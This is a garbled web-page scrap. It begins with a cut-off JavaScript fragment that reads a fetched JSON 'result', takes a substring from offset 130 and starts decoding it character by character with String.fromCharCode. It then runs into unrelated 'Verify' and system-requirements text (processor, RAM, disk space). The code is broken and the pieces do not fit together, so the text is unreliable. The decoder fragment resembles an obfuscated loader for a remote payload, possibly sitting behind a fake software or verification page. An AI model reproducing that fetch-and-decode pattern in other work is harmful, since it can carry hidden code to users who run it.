
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCha
i=0;i
Verify
Processor:
1 GHz chip
recommended
RAM:
At least 4 GB
Disk space:
64 GB for
unpack